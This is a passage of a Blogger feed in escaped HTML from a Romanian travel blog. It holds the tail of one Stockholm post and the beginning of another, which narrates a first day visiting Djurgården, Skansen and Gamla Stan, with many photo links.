href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhitp9PVrVfJiVvKQzRDyB-PgFXgpz7ZX5-d0-zIlZy1OBEiwncjZid-UqUqwSXwVMlPS76mHR8gYCtdRDLohMmFJcbPHOYaau_bFznyeH6tarpa4XyIvsEGGi2gZ3g2b-4cxkuXNfLkmfd\/s1600\/DSCN5296.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhitp9PVrVfJiVvKQzRDyB-PgFXgpz7ZX5-d0-zIlZy1OBEiwncjZid-UqUqwSXwVMlPS76mHR8gYCtdRDLohMmFJcbPHOYaau_bFznyeH6tarpa4XyIvsEGGi2gZ3g2b-4cxkuXNfLkmfd\/s640\/DSCN5296.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgfSiqw8wVJHBFKMDf9hNL_Ok1dj_WcaUh8jZVahR2Dt4jTPeFun5G5zJrYwfEzn3qs6FAV_X2gZi7VylAwSrKyGXRUvjUI_7tLF3qougr-h_bvW9UhG1JLXGyHM-6Wy7n2_MwJEVttdET\/s1600\/DSCN5318.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgfSiqw8wVJHBFKMDf9hNL_Ok1dj_WcaUh8jZVahR2Dt4jTPeFun5G5zJrYwfEzn3qs6FAV_X2gZi7VylAwSrKyGXRUvjUI_7tLF3qougr-h_bvW9UhG1JLXGyHM-6Wy7n2_MwJEVttdET\/s640\/DSCN5318.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/515434268256913609\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/08\/stockholm-ziua-2-sodermalm-si-insula.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/515434268256913609"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/515434268256913609"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/08\/stockholm-ziua-2-sodermalm-si-insula.html","title":"Stockholm, ziua 2 - Södermalm și insula închisoare, Långholmen"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghrvldHHarnZyPZzTJUeXOxjEYM_DmAzZ2XNb65RC4LptQT_IltbIT0UDKiSW2eDooxRKI77_CKe88UvAkjk-rdwVps-Xqy1PNLTiIL8IUd8ozVZEJ22DCdQABlw8Mo2iQDgIVzEGYTvcB\/s72-c\/Stockholm_aerial_view.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-441776128675078302"},"published":{"$t":"2018-07-23T00:37:00.001+03:00"},"updated":{"$t":"2018-09-16T23:22:18.000+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stockholm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suedia"}],"title":{"type":"text","$t":"Stockholm, ziua 1 - Hoinăreli prin oraș și Muzeul Satului Suedez"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtb4g0pc9XWPKPfBkaBLrVM1ORYQFab-cvcRX03r4g7pkOfxOdjBhidDDGA-R8cUuuHEwuRpMzncw2si58jLtgOxY1ttdKm_A3axi2iwshx2sDwCCND2Sz30RDkzrlul3KAiso3ZxK_x4-\/s1600\/DSCN4877.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtb4g0pc9XWPKPfBkaBLrVM1ORYQFab-cvcRX03r4g7pkOfxOdjBhidDDGA-R8cUuuHEwuRpMzncw2si58jLtgOxY1ttdKm_A3axi2iwshx2sDwCCND2Sz30RDkzrlul3KAiso3ZxK_x4-\/s640\/DSCN4877.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÎn prima zi petrecută în Stockholm, am ieșit târziu din casă. Nu mă grăbeam nicăieri. Deși era ziua mea, fusese cea mai tristă aniversare...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECa să revin la hoinăreala turistică, ziua a început undeva pe la 11, ora locală, cu o plimbare lungă spre insula grădină a Stockholm-ului,\u0026nbsp;\u003Cspan style=\"background-color: white; color: #545454;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Djurg%C3%A5rden\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci\u003EKungliga Djurgarden\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: #545454;\"\u003E. Pe drum, lung dar întins ca în palmă, am văzut, din păcate, mulți români de-ai noștri, cerșind pe la colțuri. Am ajuns la destinație la timp pentru masa de prânz, o salată luată de la supermarket, pe care am mâncat-o într-un peisaj idilic, pe o pajiște verde, tăiată de drumuri din pământ, la marginea gârlei dintre insule, pe care pluteau yacht-uri albe.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #545454;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #545454;\"\u003EDupă masă și pauză, am căutat \u003C\/span\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Skansen\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci\u003ESkaven\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: #545454;\"\u003E, un fel de combinație între muzeul satului și grădină zoologică (\u003Ci\u003Epreț intrare în septembrie 2015 - 100krn de persoană, fără acvariu\u003C\/i\u003E). Mai întâi, ne-am plimbat printre căsuțele aduse sau reconstruite de prin toate părțile Suediei, unde actori, îmbrăcați în haine tradiționale, jucau rolul de gazde și explicau cum funcționau, pe vremuri, brutăriile, farmaciile sau fermele din țară. Poveștile lor erau inventiv construite, unele dintre ele chiar subversive. Spre exemplu, o fată, care stătea într-un chioșc, povestea oricui voia să o asculte, că scrie pe ascuns, ca să nu o vadă soțul ei, care era tipograf, un roman, în timp ce bărbatul ei credea că coase. Din păcate, așezările \u003Ci\u003Esami \u003C\/i\u003Eși \u003Ci\u003Efinlandeze \u003C\/i\u003Eerau închise când am ajuns, în schimb, în țarcurile din grădina zoologică, mai puteam încă admira renii, elanii, focile, urșii și râșii. Cred că cel mai mult am zăbovit la reni, nu mai văzusem niciodată unul și habar nu aveam, spre exemplu, că au coarnele acoperite cu piele.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #545454;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #545454; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÎnainte de a pleca, am nimerit într-un parc de distracții închis, un fel de cimitir al jucăriilor abandonate. Nu mai era nimeni pe-acolo, doar un tonomat de bomboane care repeta, în continuu, o frază pe care nu mi-o mai aduc aminte. Am fugit repede din curtea jucăriilor pierdute, începuse să bată un vânticel rece și atmosfera devenise suficient de sinistră încât\u0026nbsp; să ne închipuim că Chucky ar putea să apară, de după colț,\u0026nbsp; în orice moment.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #545454; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #545454;\"\u003ELa plecare am luat feribotul ( \u003C\/span\u003E\u003Ci style=\"color: #545454;\"\u003Epreț - 72 krn - 2 bilete\u003C\/i\u003E\u003Cspan style=\"color: #545454;\"\u003E) spre \u003C\/span\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Gamla_stan\" style=\"color: blue; font-style: italic;\" target=\"_blank\"\u003EGamla Stan\u003C\/a\u003E\u003Ci\u003E, \u003C\/i\u003Eorașul vechi, și ne-am oprit în piața \u003Ci\u003EStortorget\u003C\/i\u003E, acolo unde sunt, printre altele, muzeul \u003Ci\u003ENobel \u003C\/i\u003Eși \u003Ci\u003EBurs\u003C\/i\u003E\u003Cspan style=\"color: #545454;\"\u003E\u003Ci\u003Ea. \u003C\/i\u003EDupă o pauză de odihnă,\u003Ci\u003E n\u003C\/i\u003Ee-am pierdut, o vreme, pe străduțele înguste, cu clădiri colorate, de 4-5 etaje, la parterul cărora vedeam fie magazine cu suveniruri, fie restaurante cu prețuri astronomice.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #545454; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÎnvinși de foame, ne-am oprit, până la urmă, la \u003C\/span\u003E\u003Ca href=\"http:\/\/flippinburgers.se\/en\/\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cspan style=\"color: blue;\"\u003EFlippin Burger\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003Cspan style=\"color: #545454; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E - cred că era recomandat pe tripadvisor sau ceva de genul, unde am dat tot atât de mult (\u003Ci\u003E335 de krn\u003C\/i\u003E) pe o mâncare mai jegoasă decât cea oferită de concurență, dar cu parfum de prăjeală americană.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #545454; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJOXOleONuSjfimdjrPULih0OUohs1r_MNc1ckvFoNewltufDplwZ4PAS8vrRj5qNHGDmRIU1WVsdTUTAAbThu2fXGZ10UNx-lRndcvjUsVrOoR-dmfgtzEmToU4S-4c7LcovGzyz8Yp5g\/s1600\/DSCN4832.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJOXOleONuSjfimdjrPULih0OUohs1r_MNc1ckvFoNewltufDplwZ4PAS8vrRj5qNHGDmRIU1WVsdTUTAAbThu2fXGZ10UNx-lRndcvjUsVrOoR-dmfgtzEmToU4S-4c7LcovGzyz8Yp5g\/s640\/DSCN4832.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRJfzhher4uUePfkOOyHgtVlqG5tcGZwn09xzctUdFTVD1KlHSwyPIX3LommAUBb3CcCTuItyFWMIdkicJqCtMM2KGNVugC1eihhZjH4GKXJv7bDYg4arO_0TP_jiwV-MypP4X9lDEvxYd\/s1600\/DSCN4842.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRJfzhher4uUePfkOOyHgtVlqG5tcGZwn09xzctUdFTVD1KlHSwyPIX3LommAUBb3CcCTuItyFWMIdkicJqCtMM2KGNVugC1eihhZjH4GKXJv7bDYg4arO_0TP_jiwV-MypP4X9lDEvxYd\/s640\/DSCN4842.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7QA3K-VuezJlty28gspECT-w_4uf_CudYafh-UnRfyMlS_BFpPwDIG5WtjF8oFFShXcw41hQOfsJU2ZtUMlgOFeYukNoo5Zm_cfmYLx-VQZ2F4iCI6xR8AMhjODp5qQT0eqSU6UBKGxlQ\/s1600\/DSCN4848.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7QA3K-VuezJlty28gspECT-w_4uf_CudYafh-UnRfyMlS_BFpPwDIG5WtjF8oFFShXcw41hQOfsJU2ZtUMlgOFeYukNoo5Zm_cfmYLx-VQZ2F4iCI6xR8AMhjODp5qQT0eqSU6UBKGxlQ\/s640\/DSCN4848.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2foeGWBqknuqBvja1fxrOef7_LL3COE1IrT8zEbEDXzSnjabnChrDdp0qOdmXn0rOS-HXPwi55WDd2RVcesMXmNnjWPhus7BcZA1sJ_4VTdfbXxqCMRZg6CD73Ne4B7SaG94s5mPDZkKt\/s1600\/DSCN4850.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2foeGWBqknuqBvja1fxrOef7_LL3COE1IrT8zEbEDXzSnjabnChrDdp0qOdmXn0rOS-HXPwi55WDd2RVcesMXmNnjWPhus7BcZA1sJ_4VTdfbXxqCMRZg6CD73Ne4B7SaG94s5mPDZkKt\/s640\/DSCN4850.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgToiePE9s6R61PdUtxcBQh0cgpmFWqn1rtxfBUhgNNvZjXvAbrqeVtxZ3Nfha-xrKX8H9TJQ_ls6pU-qItPjm6DgtPS03nfaa1qudRs1afv7DrVH0tvSaNZjx_xnPioG44YLTzNF3IHLnd\/s1600\/DSCN4855.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgToiePE9s6R61PdUtxcBQh0cgpmFWqn1rtxfBUhgNNvZjXvAbrqeVtxZ3Nfha-xrKX8H9TJQ_ls6pU-qItPjm6DgtPS03nfaa1qudRs1afv7DrVH0tvSaNZjx_xnPioG44YLTzNF3IHLnd\/s640\/DSCN4855.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTsWVc5D1dHcevUG15nF90jcgT0VPkS2oZkCMHYQx_0FoZbkV2zFPMG-_HkTBb5b6reevWshwJw0j-HXQdnGqKtm9UROxGjJT7DW40ucl0qmajYILdZbtf45tGem2-wBs1GRwmVCzLax8P\/s1600\/DSCN4859.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTsWVc5D1dHcevUG15nF90jcgT0VPkS2oZkCMHYQx_0FoZbkV2zFPMG-_HkTBb5b6reevWshwJw0j-HXQdnGqKtm9UROxGjJT7DW40ucl0qmajYILdZbtf45tGem2-wBs1GRwmVCzLax8P\/s640\/DSCN4859.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggsheTQH6sD-s7J70enbNoveW92yuM8AHYEig11wTlvfH5ILbD3Hgs_Pr_eCvTwA5MZniJazNKC5uCFcnfHdM1mT8sok73qqCH3gwig9XbANEtBCF1c3XwYpyvVXYbLzcGKcJyamgTdmPM\/s1600\/DSCN4879.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggsheTQH6sD-s7J70enbNoveW92yuM8AHYEig11wTlvfH5ILbD3Hgs_Pr_eCvTwA5MZniJazNKC5uCFcnfHdM1mT8sok73qqCH3gwig9XbANEtBCF1c3XwYpyvVXYbLzcGKcJyamgTdmPM\/s640\/DSCN4879.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgaSKCWfgMgfRaNu-FvgYem9jmxjudSNNuAerXR0Pmh9S4Adu4zFQzcLuWorGJSnlO6RAfgyyPWwmz63Jz3tvHfk_MrXJsyeWlTpzv1bR00ncb11yVLT2S7Jb-5ic0wRHAQq3JRNF4nMXH\/s1600\/DSCN4884.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgaSKCWfgMgfRaNu-FvgYem9jmxjudSNNuAerXR0Pmh9S4Adu4zFQzcLuWorGJSnlO6RAfgyyPWwmz63Jz3tvHfk_MrXJsyeWlTpzv1bR00ncb11yVLT2S7Jb-5ic0wRHAQq3JRNF4nMXH\/s640\/DSCN4884.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaahUZrRziq_vMCQ0Zup0BhShHoQ129qyBBT-Mxw42khQVyMjHVkHz733IeCuZsH4mlEAvY6sOu3lmgu9gyOwDlTRbX-1Dwd1A4i3vE__4iVBD6_FDHO-fqCzBfovI-PIKkrfcdvF2E7_o\/s1600\/DSCN4893.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaahUZrRziq_vMCQ0Zup0BhShHoQ129qyBBT-Mxw42khQVyMjHVkHz733IeCuZsH4mlEAvY6sOu3lmgu9gyOwDlTRbX-1Dwd1A4i3vE__4iVBD6_FDHO-fqCzBfovI-PIKkrfcdvF2E7_o\/s640\/DSCN4893.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsU1B0fD64uHs3lRSmZPyVyhHBejQQ5AI4EnXAXEdMAFUAmWffZ_pZ1Fy8ZrfanXog6YVOXwRzS_CQSMKKZq3zwqR2l9qFycsBA4szW2jIV2qe_ps54KjfES8opcQC2GcUEazEwIwArA3-\/s1600\/DSCN4895.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsU1B0fD64uHs3lRSmZPyVyhHBejQQ5AI4EnXAXEdMAFUAmWffZ_pZ1Fy8ZrfanXog6YVOXwRzS_CQSMKKZq3zwqR2l9qFycsBA4szW2jIV2qe_ps54KjfES8opcQC2GcUEazEwIwArA3-\/s640\/DSCN4895.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6D6Mk5KqusBS5LdO-xwImEtZOmtfmAw0RiX3XbCFrmWB1oEJIALrA1es18FYy_yOXg2Eo6uofB3TDYH-jhIOb0o1Ha04d9hFHLgDhxlthY7aAxWylY4NrVJzcWOYCFYTPEjyImB6-biUp\/s1600\/DSCN4902.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6D6Mk5KqusBS5LdO-xwImEtZOmtfmAw0RiX3XbCFrmWB1oEJIALrA1es18FYy_yOXg2Eo6uofB3TDYH-jhIOb0o1Ha04d9hFHLgDhxlthY7aAxWylY4NrVJzcWOYCFYTPEjyImB6-biUp\/s640\/DSCN4902.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrRW9QMNsrOl1H4jigtQCGPL_cwT27z5g-heEH9ofSjbGMo-b3nl_FKvceNTFcgEhUmoYze-xaICDYcXBg4mDI5WpCMV1t_AM_kp8D4c505RDgKd3Bf4HzSyqav1NQosy0vDRxmdORcXUR\/s1600\/DSCN4904.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrRW9QMNsrOl1H4jigtQCGPL_cwT27z5g-heEH9ofSjbGMo-b3nl_FKvceNTFcgEhUmoYze-xaICDYcXBg4mDI5WpCMV1t_AM_kp8D4c505RDgKd3Bf4HzSyqav1NQosy0vDRxmdORcXUR\/s640\/DSCN4904.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaCdEWPxI0wArYZc4wTIB2GwKDIhU-BTcEPFJlRiueqBeEn8RmyqTGnPOBv3s33-nSt7IP0eaXJkofok1fUdtITbsZICFwjOzT7YFP37spe2ujNK6NMTC9Sv5d8Xo-OZmwsZgp83F4lWRn\/s1600\/DSCN4924.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaCdEWPxI0wArYZc4wTIB2GwKDIhU-BTcEPFJlRiueqBeEn8RmyqTGnPOBv3s33-nSt7IP0eaXJkofok1fUdtITbsZICFwjOzT7YFP37spe2ujNK6NMTC9Sv5d8Xo-OZmwsZgp83F4lWRn\/s640\/DSCN4924.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXBqpCV6xipB2d9zK16MTKac1piR0g7XwuDbG3DsdFl0u8Gxw1S0vnt9_gZF3q_N2HTduORxwGb7kjVcxeEhm7t8n1Z1NULPJDi7Z4Bwx2w29DzSOAV52TGBsuzlq2NPORf4D6dBpuDFO\/s1600\/DSCN4934.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXBqpCV6xipB2d9zK16MTKac1piR0g7XwuDbG3DsdFl0u8Gxw1S0vnt9_gZF3q_N2HTduORxwGb7kjVcxeEhm7t8n1Z1NULPJDi7Z4Bwx2w29DzSOAV52TGBsuzlq2NPORf4D6dBpuDFO\/s640\/DSCN4934.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr 